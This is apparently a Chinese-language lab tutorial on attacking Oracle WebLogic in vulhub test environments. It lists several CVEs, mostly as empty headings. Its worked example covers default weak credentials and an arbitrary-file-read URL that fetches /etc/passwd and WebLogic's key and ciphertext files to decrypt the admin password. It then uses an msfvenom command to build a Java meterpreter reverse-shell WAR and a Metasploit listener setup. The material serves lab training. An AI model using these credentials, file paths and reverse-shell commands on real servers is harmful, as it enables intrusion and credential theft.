网安-中间件-weblogic(updating..)

目录

Weblogic

CVE数据库-weblogic

解密工具

weblogic漏洞综合利用工具(深信服)

实验



1.弱口令、任意文件读取

漏洞环境:

weblogic常用弱口令:

漏洞描述:

2.CVE-2018-2894 任意文件上传

漏洞环境:

3.CVE-2014-4210 SSRF

漏洞描述:

漏洞环境:

4.CVE-2020-14882 Console远程代码执行

漏洞环境

利用方式

利用流程

5.CVE-2018-2628 T3协议反序列化

6.CVE-2017-10271 XMLDecoder反序列化

7.CVE-2023-21839 JNDI注入

Weblogic

全名:Oracle WebLogic Server,avaEE服务器,商业产品,适用于大型商业项目

同类产品:IBM WebSphere、Apache Tomcat、Redhat Jboss

常见版本:

WebLogic Server 10.x ——11g

WebLogic Server 12.x ——12c

vulhub靶场——基于WebLogic Server 10.3.6

默认端口:7001

CVE数据库-weblogic

https://www.cvedetails.com/vulnerability-list/vendor_id-93/product_id- 14534/Oracle-Weblogic-Server.html

多为反序列化漏洞

参考文章(奇安信CERT)

WebLogic安全研究报告

解密工具

GitHub - TideSec/Decrypt_Weblogic_Password: 搜集了市面上绝大部分weblogic解密方式,整理了7种解密weblogic的方法及响应工具。

weblogic漏洞综合利用工具(深信服)

https://github.com/KimJun1010/WeblogicTool

实验

实验环境

漏洞靶机(CentOS):192.168.6.66

攻击机(Kali):192.168.142.162

docker compose up -d // 拉取、启动

docker compose ps // 查看进程

docker compose stop // 停止

1.弱口令、任意文件读取

获得密码进后台(密码暴力破解or利用任意文件读取),传马

漏洞环境:

vulhub/weblogic/weakpass

weblogic常用弱口令:

system:password

weblogic:weblogic

admin:secruity

joe:password

mary:password

system:sercurity

wlcsystem: wlcsystem

weblogic:Oracle@123

漏洞描述:





可以读取服务器任意文件。在读取到密钥和密码密文以后,可以AES解密出后台密码。



http://192.168.6.141:7001/hello/file.jsp?path=/etc/passwd





密文绝对路径:

/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat

相对路径:

security/SerializedSystemIni.dat

密钥绝对路径:

/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml

相对路径:

config/config.xml

访问url 自动下载了file.htm ,说明这个接口存在任意文件读取

抓包,保存密文,解密

?path=/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat

?path=/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml

得到密码Oracle@123



用kali2021生成马,传马

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.6.128 lport=4444 -f war -o java.war

监听

msfconsole

use exploit/multi/handler

set payload java/meterpreter/reverse_tcp

set LHOST 192.168.6.128

set LPORT 4444

run